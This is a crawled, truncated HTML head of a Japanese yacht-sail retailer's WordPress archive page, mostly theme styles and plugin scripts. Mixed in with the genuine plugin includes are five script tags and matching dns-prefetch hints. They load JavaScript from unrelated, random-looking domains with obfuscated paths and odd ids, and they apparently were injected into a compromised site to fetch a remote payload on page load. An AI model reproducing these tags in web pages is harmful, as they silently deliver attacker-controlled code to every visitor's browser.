

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wattsmarine.jp/2018/11/?post_type=post
body_size: 97127
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<title>月別アーカイブ: 2018年11月 | Sails by Watts Japan</title>
<link rel="start" href="http://www.wattsmarine.jp" title="HOME" />

<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]><script src="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/js/html5.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="セイル,Quantum,Quantum Sails Japan,クァンタム,クァンタム ジャパン,ヨットのセイル,帆船,ヨットロープ,超高強度ロープ,マリン用ロープ,ダイニーマ,オーニング,タープ,サンブレラ,ウェザーマックス" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sails by Watts Japan &raquo; フィード" href="http://www.wattsmarine.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sails by Watts Japan &raquo; コメントフィード" href="http://www.wattsmarine.jp/comments/feed/" />
<meta name="description" content="2018年11月 の記事。 Sails by Watts Japan セイルス・バイ・ワッツ・ジャパンはヨットのセイル（帆）やロープ、バッグなどあなたのマリンライフをサポートします。" />
<style type="text/css">.keyColorBG,.keyColorBGh:hover,.keyColor_bg,.keyColor_bg_hover:hover{background-color: #6ea031;}.keyColorCl,.keyColorClh:hover,.keyColor_txt,.keyColor_txt_hover:hover{color: #6ea031;}.keyColorBd,.keyColorBdh:hover,.keyColor_border,.keyColor_border_hover:hover{border-color: #6ea031;}.color_keyBG,.color_keyBGh:hover,.color_key_bg,.color_key_bg_hover:hover{background-color: #6ea031;}.color_keyCl,.color_keyClh:hover,.color_key_txt,.color_key_txt_hover:hover{color: #6ea031;}.color_keyBd,.color_keyBdh:hover,.color_key_border,.color_key_border_hover:hover{border-color: #6ea031;}</style>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/css/bizvektor_common_min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/design_skins/002/002.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/plugins/sns/style_bizvektor_sns.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_font_awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_add_web_fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A700%7CLato%3A900%7CAnton&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='no-right-click-images-frontend-css'  href='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/no-right-click-images-plugin/css/no-right-click-images-frontend.css?ver=4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=5.9.12' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/www.wattsmarine.jp\/","site":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/","ajax":"http:\/\/www.wattsmarine.jp\/cp-bin\/wordpress\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f1d69fe6e96d944df5dd5a0410d9fd2d"};
var wpdm_strings = {"pass_var":"\u30d1\u30b9\u30ef\u30fc\u30c9\u78ba\u8a8d\u5b8c\u4e86 !","pass_var_q":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3092\u958b\u59cb\u3059\u308b\u306b\u306f\u3001\u6b21\u306e\u30dc\u30bf\u30f3\u3092\u30af\u30ea\u30c3\u30af\u3057\u3066\u304f\u3060\u3055\u3044\u3002","start_dl":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u958b\u59cb"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4' id='purify-js'></script>
<script type='text/javascript' src='http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<link rel="https://api.w.org/" href="http://www.wattsmarine.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wattsmarine.jp/cp-bin/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-includes/wlwmanifest.xml" /> 

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="Sails by Watts Japan" />
<meta property="og:url" content="http://www.wattsmarine.jp/2018/11/?post_type=post" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/themes/biz-vector/design_skins/002/002_oldie.css" />
<![endif]-->
<link rel="pingback" href="http://www.wattsmarine.jp/cp-bin/wordpress/xmlrpc.php" />

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo-150x135.gif" sizes="32x32" />
<link rel="icon" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" />
<meta name="msapplication-TileImage" content="http://www.wattsmarine.jp/cp-bin/wordpress/wp-content/uploads/2016/09/watts_logo.gif" />
		<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#6ea031;}

/* bg */
::selection			{ background-color:#6ea031;}
::-moz-selection	{ background-color:#6ea031;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#6ea031;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#6ea031;}

#gMenu	{ border-top-color:#6ea031;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#6ea031; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#6ea031; }
#footMenu .menu li a:hover	{ color:#6ea031; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
